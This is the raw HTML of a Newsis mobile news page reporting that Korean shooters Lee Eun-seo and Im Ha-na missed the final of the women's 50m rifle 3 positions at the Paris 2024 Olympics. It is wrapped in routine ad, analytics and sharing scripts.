

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobile.newsis.com/view/NISX20240801_0002835291
body_size: 17311
content:
<!DOCTYPE html>
<html lang="ko" class="ko">
    <head itemscope>
	<title>사격 이은서·임하나, 여자 50m 소총3자세 결선 진출 실패[파리 2024]</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <!-- base meta tags -->
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
    <meta name="robots" content="all, max-image-preview:large">
	<meta itemprop="inLanguage" content="ko_KR" />
	<meta http-equiv="Expires" content="0">
	<meta http-equiv="Pragma" content="no-cache">
	<meta name="author" content="Newsis">
    <meta name="referrer" content="strict-origin-when-cross-origin">
    <link rel="canonical" id="MetaCanonical" href="https://www.newsis.com/view/NISX20240801_0002835291">
    <link rel="amphtml" id="MetaAmp" href="https://mobile.newsis.com/view_amp.html?ar_id=NISX20240801_0002835291">
    <meta name="description" content="사격 대표팀 이은서(서산시청), 임하나(화성시청)가 2024 파리 올림픽 여자 50m 소총3자세 결선에 오르지 못했다." />

    <!-- OpenGraph -->
	<meta property="og:title" content="사격 이은서·임하나, 여자 50m 소총3자세 결선 진출 실패[파리 2024]" />
	<meta property="og:image" content="https://img1.newsis.com/2023/09/27/NISI20230927_0020058567_web.jpg" /> 
    <meta property="og:image:secure_url" content="https://img1.newsis.com/2023/09/27/NISI20230927_0020058567_web.jpg"/>
    <meta property="og:image:width" content="720"/>
    <meta property="og:image:height" content="534"/>
    <meta property="og:image:alt" content="[항저우=뉴시스] 조수정 기자 = 27일(현지시간) 중국 항저우 푸양 인후 스포츠센터에서 열린 2022 항저우 아시안게임 사격 소총 50m 3자세 여자 개인 결승전에서 이은서가 경기를 치르고 있다. 결과는 4위. 여자 단체전은 동메달을 차지했다. 2023.09.27. chocrystal@newsis.com"/>
	<meta property="og:description" content="사격 대표팀 이은서(서산시청), 임하나(화성시청)가 2024 파리 올림픽 여자 50m 소총3자세 결선에 오르지 못했다." />
	<meta property="og:url" content="https://mobile.newsis.com/view/NISX20240801_0002835291" />
	<meta property="og:site_name" content="뉴시스" />
    
    <!-- Article -->
	<meta property="article:section" content="스포츠" />
	<meta property="article:section2" content="파리올림픽" />
	<meta property="article:published_time" content="2024-08-01T21:58:51+09:00" />
    
    <!-- dable -->
    <meta property="dable:item_id" content="NISX20240801_0002835291">
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NT5ZV8RD');</script>
    <!-- style script -->
    <!--<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;400;700&display=swap" rel="stylesheet">-->
    <link rel="stylesheet" href="https://img1.newsis.com/m_www/css/font.css?rnd=202411281703">
	<link rel="stylesheet" type="text/css" href="https://img1.newsis.com/m_www/css/common.css?rnd=202411271506" />
	<link rel="shortcut icon" href="https://img1.newsis.com/m_www/img/ci/2024/favicon.png" />
	<script src="https://img1.newsis.com/m_www/js/jquery-3.6.0.min.js"></script>
	<script src="https://img1.newsis.com/m_www/js/swiper-bundle.min.js?rnd=202408011034"></script>
	<script src="https://img1.newsis.com/m_www/js/pubcommon.js?rnd=202407311349"></script>
	<script type="text/javascript" src="/assets/js/js.js?dt=202411111937" charset="utf-8"></script>
	<script src="https://static.dable.io/dist/fetchMetaData.js"></script>
	
	<SCRIPT LANGUAGE="JavaScript">
        //  GTM Common Page View
        setGTMEvent('page_view');
        
		function setCookie(cName, cValue, cDay){
			  var expire = new Date();
			  expire.setDate(expire.getDate() + cDay);
			  cookies = cName + '=' + escape(cValue) + '; path=/ '; // 한글 깨짐을 막기위해 escape(cValue)를 합니다.
			  if(typeof cDay != 'undefined') cookies += ';expires=' + expire.toGMTString() + ';';
			  document.cookie = cookies;
		}

		// 쿠키 가져오기
		function getCookie(cName) {
			  cName = cName + '=';
			  var cookieData = document.cookie;
			  var start = cookieData.indexOf(cName);
			  var cValue = '';
			  if(start != -1){
				   start += cName.length;
				   var end = cookieData.indexOf(';', start);
				   if(end == -1)end = cookieData.length;
				   cValue = cookieData.substring(start, end);
			  }
			  return unescape(cValue);
		}

		function setUrl(url){
			setCookie('page_num', 0, 1);
			setCookie('cpageindex', 1, 1);
			setCookie('cpageindex2', 1, 1);
			setCookie('cScroll', 0, 1);
			setCookie('searchType', "article", 1);
			if(url!=""){
				location.href=url;
			}
		}

	</SCRIPT>
		<script type="text/javascript">
    (function() {
        var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.charset = "utf-8"; pa.async = true;
        pa.src = window.location.protocol + "//api.popin.cc/searchbox/mnewsis.js";
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);
    })(); 
	
	</script>
<SCRIPT LANGUAGE="JavaScript">
	function appSetting(){
			location.href="setting://";
	}

	function outLink(link){
			//location.href= "http://outlink*"+encodeURIComponent(link);

			//alert( "http://outlink*"+link);
			location.href="http://outlink*"+encodeURIComponent(link);
	}

	function searchMove(){
		if(frm.kwd.value !=""){
			frm.submit();	
		}

	}
	
	var is_app_pop		=	'';
	
	function mOutLink(link){
		if(is_app_pop == '1'){
			var is_qpos		=	link.indexOf('?');
			if(is_qpos >= 0){
				location.href=link+"&mtNewPop";
			}else{
				location.href=link+"?mtNewPop";
			}
		}else{
			location.href=link;
		}
	}
	
	function newOutLink(link){
		if(is_app_pop == '1'){
			location.href="http://outlink*"+link;
		}else{
			location.href=link;
		}
	}
	
</SCRIPT>

<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"headline": "사격 이은서·임하나, 여자 50m 소총3자세 결선 진출 실패[파리 2024]",
    "description": "사격 대표팀 이은서(서산시청), 임하나(화성시청)가 2024 파리 올림픽 여자 50m 소총3자세 결선에 오르지 못했다.",
	"mainEntityOfPage": "https://mobile.newsis.com/view/NISX20240801_0002835291",
	"url": "https://mobile.newsis.com/view/NISX20240801_0002835291",
    "inLanguage": "kr",
	"datePublished": "2024/08/01T21:10:40+09:00",
	"dateModified": "2024/08/01T21:58:51+09:00",
	"image": [{"@context":"https://schema.org","@type":"ImageObject","position":"1", "url":"https://img1.newsis.com/2023/09/27/NISI20230927_0020058567_web.jpg","width":"720","height":"534","caption":"[항저우=뉴시스] 조수정 기자 = 27일(현지시간) 중국 항저우 푸양 인후 스포츠센터에서 열린 2022 항저우 아시안게임 사격 소총 50m 3자세 여자 개인 결승전에서 이은서가 경기를 치르고 있다. 결과는 4위. 여자 단체전은 동메달을 차지했다. 2023.09.27. chocrystal@newsis.com"}],
	"video": [], 
	"author": [{"@context":"https://schema.org","@type":"Person","name":"김주희"}],
	"publisher": {
		"@context": "https://schema.org",
		"@type": "NewsMediaOrganization",
		"url": "https://www.newsis.com/",
		"name": "뉴시스","alternateName":  ["NEWSIS", "Newsis News Agency"],
		"logo": {"@context": "https://schema.org","@type": "ImageObject","url": "https://img1.newsis.com/n_www/images/ci/2024/newsis_logo.jpg","width": 500,"height": 500},
		"image": {"@context": "https://schema.org","@type": "ImageObject","url": "https://img1.newsis.com/n_www/images/ci/2024/logo2024.png","width": 196,"height": 70},
		"foundingDate": "2001-09-06",
		"address": {"@type": "PostalAddress", "postalCode": "04554", "addressRegion": "서울특별시", "addressLocality": "중구", "streetAddress": "퇴계로 173"},
		"telephone": "+82-2-721-7400",
		"sameAs": [
				"https://mobile.newsis.com",
				"https://newsstand.naver.com/?pcode=003&list=ct1",
				"https://www.youtube.com/@NewsisTV",
				"https://www.facebook.com/newsis.news",
				"https://twitter.com/newsis",
				"https://tv.naver.com/newsis",
				"https://play.google.com/store/apps/details?id=kr.co.softcast.newsis.activitys&hl=ko",
				"https://apps.apple.com/kr/app/id384045534"
		]
	},
	"copyrightHolder": {
		"@id": "https://www.newsis.com/"
	},
	"sourceOrganization": {
		"identifier": "https://www.newsis.com/"
	}
}
</script>
    <script type="text/javascript" src="https://orange.contentsfeed.com/RealMedia/ads/Creatives/TESTwhite/fluct_js/a1medv3_newsis.js"></script>   
    <link rel="stylesheet" href="https://api.aedi.ai/common/css/v1/aedi-ad.css" />
    <script src="https://api.aedi.ai/common/js/v1/aedi-ad.js"></script>
</head>	
	<!--[if IE 8 ]> <body id="newsis" class="ie8"> <![endif]-->
    <!--[if IE 9 ]> <body id="newsis" class="ie9"> <![endif]-->
    <!--[if !IE]>-->
<body id="newsis"><!--<![endif]-->
    <header class="header">
        <div class="logo"><a href="/"><img src="https://img1.newsis.com/m_www/img/ci/2024/logo2024.png" width="182" height="64" alt="공감언론뉴시스"></a></div>
        <button type="button" class="btn" title="전체메뉴"><span>전체메뉴</span></button>
        <div class="navBar">
			<ul>
                <li  onclick="setGTMEvent('click_navigation', '메인', 'top');"><a href="/">메인</a></li>
                <li  onclick="setGTMEvent('click_navigation', '많이 본 뉴스', 'top');"><a href="/topRateNews.php">랭킹</a></li>
                <li  onclick="setGTMEvent('click_navigation', '섹션', 'top');"><a href="/sectionNews.php">섹션</a></li>
                <!--<li ><a href="/topRateNews.php">인기</a></li>-->
                <li  onclick="setGTMEvent('click_navigation', '포토', 'top');"><a href="/photoNews.php">포토</a></li>
                <!--<li ><a href="/lounge/" class="fnanum">연예</a></li>-->
                <li  onclick="setGTMEvent('click_navigation', 'N샷', 'top');"><a href="javascript:mOutLink2('https://star.newsis.com');"><img src="https://img1.newsis.com/m_www/img/nshot.png" alt="nshot site" width="48" height="34" style="height:22px; margin-top:8px;"></a></li>
            </ul>
        </div>
    </header>
    <section class="content ">
	<style>
	.video-container {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	width: 100%;
	}

	.video-container iframe,
	.video-container object,
	.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}
</style>
<script src="https://t1.kakaocdn.net/kakao_js_sdk/2.7.2/kakao.min.js" integrity="sha384-TiCUE00h649CAMonG018J2ujOgDKW/kVWlChEuu4jK2vxfAAD0eZxzCKakxg55G4" crossorigin="anonymous"></script>
<SCRIPT LANGUAGE="JavaScript">
<!--
	function viewOrg(pictId) {
		var pID = pictId;
		var locOrg = pID.substr(4,4)+"/"+pID.substr(8,2)+"/"+pID.substr(10,2);
		 window.open('http://prime.newsis.com/photo_org/'+locOrg+'/AP2901/'+ pID+'.jpg','photo_org','top=0, left=0, width=450, height=400, resizable=yes, location=no, scrollbars=yes, toolbar=no, status=no');
	}

	var sizeNum = 2;
	function sizeChg(mode, id){
			if(mode=='up'){
				sizeNum++;
			}else{
				sizeNum--;
			}

			if(sizeNum < 0){
				sizeNum = 0;
			}

			if(sizeNum > 4){
				sizeNum = 4;
			}

			if(sizeNum==0){
				$(".cont_" + id).attr("class","con_area mgt10 sml2 cont_"+id+"");
			}else if(sizeNum==1){
				$(".cont_" + id).attr("class","con_area mgt10 sml1 cont_"+id+"");
			}else if(sizeNum==2){
				$(".cont_" + id).attr("class","con_area mgt10 cont_"+id+"");
			}else if(sizeNum==3){
				$(".cont_" + id).attr("class","con_area mgt10 lag1 cont_"+id+"");
			}else if(sizeNum==4){
				$(".cont_" + id).attr("class","con_area mgt10 lag2 cont_"+id+"");
			}
			
			
			$(".txt_size_"+id+" ul li").each(function( index ){
					if(index==parseInt(sizeNum)){
						$(this).addClass("on");
					}else{
						$(this).removeClass("on");
					}
					//console.log(index+":"+pageindex);
			});
			
			$('.txt_size_'+id+'').fadeIn(500); 
		  	$('.txt_size_'+id+'').fadeOut(500);	
	}
    
    function checkMobile(){
        var varUA = navigator.userAgent.toLowerCase(); //userAgent 값 얻기
        if ( varUA.indexOf('android') > -1) {
            //안드로이드
            return "android";
        } else if ( varUA.indexOf("iphone") > -1||varUA.indexOf("ipad") > -1||varUA.indexOf("ipod") > -1 ) {
            //IOS
            return "ios";
        } else {
            //아이폰, 안드로이드 외
            return "other";
        }
    }

    
    function shareBtn(gisa_id){
        let ua_ar       =   checkMobile();
        let mobile      =   (/iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
        let share_go    =   false;
        if(ua_ar == 'ios' && mobile){
            share_go        =   true;
        }
        if (typeof navigator.share !== "undefined" && share_go) {
            let gisa_title          =   $('#arti_title_' + gisa_id).text();
            window.navigator.share({
              title: gisa_title, // 공유될 제목
              text: '', // 공유될 설명
              url: 'https://mobile.newsis.com/view/' + gisa_id, // 공유될 URL
            });
        }else{
            layerPop_on('shareBox');
        }
    }
//-->
</SCRIPT>
<script>
(function(d,a,b,l,e,_) {
d[b]=d[b]||function(){(d[b].q=d[b].q||[]).push(arguments)};e=a.createElement(l);
e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js';
_=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_);
})(window,document,'dable','script');
dable('setService', 'mobile.newsis.com');
dable('sendLog');
</script>
<!-- 댓글 layer 시작 -->
	<script type="text/javascript">
		function endclear(){
			if_resize();
			setTimeout('if_resize()', 2000);
		}
		function if_resize(){
			var h = document.getElementById('reply_iframe');
			if(h == null){
				return false;
			}
			
			var ifh = (h).contentWindow.document.body.scrollHeight;
			(h).height = ifh + 20;
			(h).style.height = (h).height + 'px';
		}
        
        function exec_replay_script(ar_id){
            window.livereOptions ={
                    refer: 'newsis.com/view/?id=' + ar_id,
                    site: 'https://mobile.newsis.com/view.html?ar_id=' + ar_id
            };
		
            (function(d, s) {
                var j, e = d.getElementsByTagName(s)[0];

                if (typeof LivereTower === 'function') { return; }

                j = d.createElement(s);
                j.src = 'https://cdn-city.livere.com/js/embed.dist.js';
                j.async = true;

                e.parentNode.insertBefore(j, e);
            })(document, 'script');
        }
        
		function set_layer_value(v_ar_id){
			divToggle('replyBox','layer-half');
			$('#layer_title').text($('#arti_titile_'+v_ar_id).text());
            let t_item  =   $('div[no="'+v_ar_id+'"] > div.head > div.info > p.txtGray');
            if(t_item.length == 0){
                t_item  =   $('section.content.sub > div.viewCont > div.head > div.info > p.txtGray');
            }
            if(t_item.length > 0){
                let s_item      =   $('div.replyBox > div.layer-half-header > p.date > span');
                if(t_item.eq(0).text().length > 0){
                    s_item.eq(0).text( t_item.eq(0).text() );
                }
                if(t_item.length == 2){
                    if(t_item.eq(1).text().length > 0){
                        s_item.eq(1).text( t_item.eq(1).text() );
                    }
                }else{
                    s_item.eq(1).text( '' );
                }   
            }
            $('#lv-container').html('');
            $('#lv-container').html('<script>exec_replay_script("'+ v_ar_id +'");<\/script>');
		}
		
		$(document).ready(function(){ 
			$('div.more_btn_layer').bind('click', function(event){
				reply_layer('off');
			});
		});
		
	</script>
  <div class="viewCont">
		<div class="headtopBanner" style="background-color:#fee316;">
			<!-- daum -->
			<a href="javascript:mOutLink('https://v.daum.net/channel/21/home')">
				<img src="https://img1.newsis.com/m_www/img/ci/2024/m_kakao_banner_view.jpg" width="720" height="56" alt="카카오톡에서 뉴시스 채널 추가하기">
			</a>
		</div>
		<div class="head">
			<div class="article_NISX20240801_0002835291" title ="사격 이은서·임하나, 여자 50m 소총3자세 결선 진출 실패[파리 2024]" img="https://img1.newsis.com/2023/09/27/NISI20230927_0020058567_web.jpg"></div>
			<h1 class="tit" id="arti_titile_NISX20240801_0002835291">사격 이은서·임하나, 여자 50m 소총3자세 결선 진출 실패[파리 2024]</h1>
					
			<div class="info">
				<p class="txtGray">기사등록 <span>2024/08/01 21:10:40</span></p>
				
				<p class="txtGray">최종수정 <span>2024/08/01 21:58:51</span></p>
				
				<div class="share">
					<ul>
						<li>
							<button type="button" onclick="layerPop_on('shareBox'); fn_id_keep('NISX20240801_0002835291');"><img src="https://img1.newsis.com/m_www/img/ico_share2.png" alt="공유하기"></button>
						</li>
						<li>
							<button type="button" onclick="layerPop_on('wordBox'); fn_id_keep('NISX20240801_0002835291');"><em>가</em>가</button>
						</li>
					</ul>
				</div>
			</div>
			<div style="display:none;" class="nxtid nxtid_NISX20240801_0002835291"> </div>
		</div>				
	
	<div class="cont con_area cont_NISX20240801_0002835291" itemprop="articleBody" id="cont">
		<article>
			            			<div id="ad_tag_NISX20240801_0002835291"></div>
			<div class="article fs3"></div><div class="thum"><div ><div class="td" id="imgartitable_NISI20230927_0020058567"><img src="https://img1.newsis.com/2023/09/27/NISI20230927_0020058567_web.jpg?rnd=20230927152341" alt="[항저우=뉴시스] 조수정 기자 = 27일(현지시간) 중국 항저우 푸양 인후 스포츠센터에서 열린 2022 항저우 아시안게임 사격 소총 50m 3자세 여자 개인 결승전에서 이은서가 경기를 치르고 있다. 결과는 4위. 여자 단체전은 동메달을 차지했다. 2023.09.27. chocrystal@newsis.com" check_caption="Y" mode_we="edit" arti_id="NISI20230927_0020058567" width="720" height="534" /></div></div><div ><div class="thumInfo" id=" caption_NISI20230927_0020058567">[항저우=뉴시스] 조수정 기자 = 27일(현지시간) 중국 항저우 푸양 인후 스포츠센터에서 열린 2022 항저우 아시안게임 사격 소총 50m 3자세 여자 개인 결승전에서 이은서가 경기를 치르고 있다. 결과는 4위. 여자 단체전은 동메달을 차지했다. 2023.09.27. <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="16757e7975646f6562777a56787361657f653875797b">[email&#160;protected]</a></div></div></div><div class="article fs3"><br />
[서울=뉴시스]김주희 기자 = 사격 대표팀 이은서(서산시청), 임하나(화성시청)가 2024 파리 올림픽 여자 50m 소총3자세 결선에 오르지 못했다. <br />
<br />
이은서는 1일(한국시각) 프랑스 샤토루 슈팅센터에서 열린 대회 여자 50m 소총3자세 본선에서 583점을 기록했다. <br />
<br />
50m 소총3자세는 슬사(무릎쏴), 복사(엎드려쏴), 입사(서서쏴)를 20발씩 총 60발 쏘는 종목이다. 본선 상위 8명이 결선에서 메달을 다툰다. <br />
<br />
이은서는 본선에 나선 32명 중 19위에 그치면서 결선 진출이 좌절됐다. <br />
<br />
함께 경기에 나선 임하나는 577점으로 30위에 그쳐 역시 결선에 오르지 못했다.<br />
<br />
<br />
◎공감언론 뉴시스 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6e041b060b0b2e000b191d071d400d0103">[email&#160;protected]</a></div>    <div id="news_body_end" style="clear:both; height: 1px;"></div>
<!-- 댓글 layer 끝 -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@Position2"></script>
    <script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x05"></script>


<script>
	$("div.con_area.cont_NISX20240801_0002835291 div.thum").eq(0).after('<div class="con_area_ad1" id="ad_layer_con_NISX20240801_0002835291"><iframe width="100%" height="80" src="https://ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0BHX&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" ></iframe><div style="width:100%; display: inline-block; margin-top: 10px;"><img style="float:left; width: 30px; height: 30px;" class="swipe-btn" src="//img1.newsis.com/new_mobile/icon/20200128_arrow_left.png?rnd=202306161639" alt="left swip"><img class="swipe-btn" style="float:right; width: 30px; height: 30px;" src="//img1.newsis.com/new_mobile/icon/20200128_arrow_right.png?rnd=202306161639" alt="right swip"></div></div>');	if($('#ad_layer_con_NISX20240801_0002835291').length == 0){
		$("div.con_area.cont_NISX20240801_0002835291 div.ad_tag_NISX20240801_0002835291").after('<div class="con_area_ad1" id="ad_layer_con_NISX20240801_0002835291"><iframe width="100%" height="80" src="https://ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0BHX&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" ></iframe></div>');	}
</script>
<script>
	//Kakao.init('8aa0da4dcc81eb6c6d796114fdf49e42');
    Kakao.init('342aaac21063e0d615fffc669603df88');
    Kakao.isInitialized();
	function executeKakaoStoryLink(surl=null, stxt = null){

		kakao_title = $("div.article_"+stxt).attr('title');
		Kakao.Story.share({
			url: surl,
			text: kakao_title
		});
	}
	function KakoSendLink(surl=null, stxt = null) {
		kakao_title = $("div.article_"+stxt).attr('title');
		kakao_img = $("div.article_"+stxt).attr('img');
        
        let p_url       =   'https://www.newsis.com/view/' + stxt;
        let m_url       =   'https://mobile.newsis.com/view/' + stxt;

		  Kakao.Share.sendDefault({
			objectType: 'feed',
			content: {
				title: kakao_title,
				description: '',
				imageUrl: kakao_img,
				link: {
					mobileWebUrl: m_url,
					webUrl: p_url
				}
			},
			buttons: [
				{
					title: '기사보기',
					link: {
						mobileWebUrl: m_url,
						webUrl: p_url
					}
				}
			]
		});
	}
</script>
<script>
	var now_no = 'NISX20240801_0002835291';
	
	function getCommentCount(no){
        return true;
        
		if(!no){
				no = now_no;
		}
		$.ajax({
			url : '/view/reply_count.php',
			crossDomain : true,
			dataType : 'json',
			data : {
				ar_id : no,
			},
            cache: false,
            headers: { "cache-control": "no-cache" },
			success : function( data ) {
				//$('div.more_btn > a').text('댓글('+data['count']+')');
				$('div.more_btn.more_btn_'+no+' > a').text('댓글('+data['count']+')');
			}
		});
	}
	
	function fn_comment(id){
		
		
		
	}

    </script>
    <!-- 20230131 KGB 남화미 과장님 요청으로 광고 스크립트 변경, 20230810 KGB 긴급요청으로 숨김, 20230811 KGB 다시 오픈 -->
	<script src="//ad.cyycoy.com/cgi-bin/PelicanC.dll?impr?pageid=05WG&out=script"></script>
    <script type="text/javascript">
        var hot_news_over       =   8;
        var hot_dan_pos         =   [];
        var end_line_str        =   '◎공감언론 뉴시스';
		var i_str		=	'<div class="bxcn" style="width: 100%; height: 300px; padding: 0px; border: 0px solid; text-align:center; margin: 0 auto;"><iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x06"></iframe></div><br/>';
		
		var i_sub_str	=	'<div class="bxcn" style="width: 100%; height: 300px; padding: 0px; border: 0px solid; text-align:center; margin: 0 auto;"><iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x16"></iframe></div><br/>';
		
		var si_str		=	'';
        
        var i_fir_ads   =   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x03"></iframe><br/>';
        var i_sec_ads   =   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x13"></iframe><br/>';
        
        var i_mid_ads   =   '<div class="A1_300250" id="A1_300250" style="width:100%;height:300px">\x3Cscript type="text/javascript">fetchTimeout("A1_300250", 5000, "https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x07", "https://img1.newsis.com/m_www/commons/300x250.gif", "100%", "300");\x3C/script></div><br/>';
        var i_repeat_ads=   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x08"></iframe>';
	</script>
	<script type="text/javascript">
		function main_action(){
            let add_objs    =   $('div.linkNews.newStyle');
            let less_char   =   50;
            let less_pos    =   0;
            let less_str    =   '';

            let dan_pos     =   [3, 3, 3, 3, 3, 3, 3, 3, 3];
            if($('div.thum').length > 0){
                dan_pos         =   [1, 3, 3, 3, 3, 3, 3, 3, 3];
            }
            let ads_str     =   [i_fir_ads, i_str, i_mid_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads];
            let ads_set     =   [];
            let s_j_cnt     =   0;
            let split_str   =   '<br>\n<br>\n';
            let f_str       =   '<br>\n';

            let s_obj       =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3:has(br)');
            let s_length    =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3:has(br)').length;
            let add_obj     =   null;
            if(add_objs.length > 0){
                add_obj         =   add_objs.eq(0);
            }
            let s_br        =   null;
            let m_index     =   -1;
            let dd_pos      =   -1
            let m_str       =   '';
            let i           =   0;
            let f_pos       =   0;
            let s_html      =   '';
            let fr_flag     =   false;
            for( ; i < s_length ; i++){
                s_html              =   s_obj.eq(i).html().trim();
                s_br                =   s_html.split(split_str);
                
                f_pos               =   0;
                if(s_html.substr(0, split_str.length) == split_str){
                    f_pos               =   2;
                }else{
                    if(s_html.substr(0, f_str.length) == f_str){
                        f_pos           =   1;
                    }
                }
                
                if(fr_flag == false){
                    if(s_br.length > 0){
                        if(s_br[0].length <= 110){
                            dan_pos         =   [2, 3, 3, 3, 3, 3, 3, 3, 3];
                        }
                    }
                    fr_flag     =   true;
                }
                
                m_index             =   -1;
                m_str               =   '';
                dd_pos              =   dan_pos[s_j_cnt];
                for( var k = ((f_pos == 2) ? 1 : 0) ; k < s_br.length ; k++ ){
                    m_index             =   ((k + 1) * 2) - 1;
                    let ss_obj          =   s_obj.eq(i).children('br').eq(m_index);
                    if( ss_obj.length > 0){
                        hot_dan_pos.push(ss_obj);
                    }
                }
                while ( ads_set.length < ads_str.length ) {
                    m_index             =   f_pos + (dd_pos * 2) - 1;
                    let ss_obj          =   s_obj.eq(i).children('br').eq(m_index);

                    if( ss_obj.length == 0){
                        break;
                    }else{
                        ads_set.push(ss_obj);
                        s_j_cnt     =   s_j_cnt + 1;
                        dd_pos      +=  dan_pos[s_j_cnt];
                        //console.log('set : ' + s_j_cnt.toString() + ',' + m_index.toString() );
                    }
                }
            }
            
            if(s_length > 0){
                if(s_br.length > 0 && end_line_str.length > 0){
                    let last_dan_obj        =   s_br[s_br.length - 1].indexOf(end_line_str);
                    if(last_dan_obj>= 0){
                        if(hot_dan_pos.length >= hot_news_over){
                            hot_dan_pos.pop();
                        }else{
                            let hot_dan_less        =   hot_dan_pos.length % 2;
                            if(hot_dan_less == 1){
                                hot_dan_pos.pop();
                            }
                        }
                    }
                }
            }
            
            if( ads_set.length > 0){
                if(add_obj != null){
                    let ht_pos      =   -1;
                    if(hot_dan_pos.length >= hot_news_over){
                        //  over 8 : n - 1 dan
                        ht_pos          =   hot_dan_pos.length -2;
                    }else{
                        //  less 8
                        let hot_dan_less        =   hot_dan_pos.length % 2;
                        if(hot_dan_less == 1){
                            //  odd
                            ht_pos          =   hot_dan_pos.length -2;
                        }else{
                            //  even
                            ht_pos          =   hot_dan_pos.length -1;
                        }
                    }
                    if(ht_pos >= 0){
                        hot_dan_pos[ht_pos].after('<br />');
                        hot_dan_pos[ht_pos].after(add_obj);
                        let obj1            =   hot_dan_pos[ht_pos][0].previousSibling;
